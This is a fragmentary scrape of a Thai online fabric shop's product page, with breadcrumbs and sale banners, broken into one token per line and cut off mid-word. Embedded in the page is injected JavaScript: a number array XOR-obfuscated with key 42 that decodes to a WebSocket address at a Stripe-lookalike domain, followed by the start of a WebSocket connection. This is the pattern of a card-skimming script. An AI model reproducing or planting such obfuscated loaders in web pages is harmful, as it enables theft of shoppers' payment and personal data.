
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
ผ้าสำหรับตัดเย็บ
/
ผ้าพิมพ์ลาย
/
PINN printed f
ลดราคา!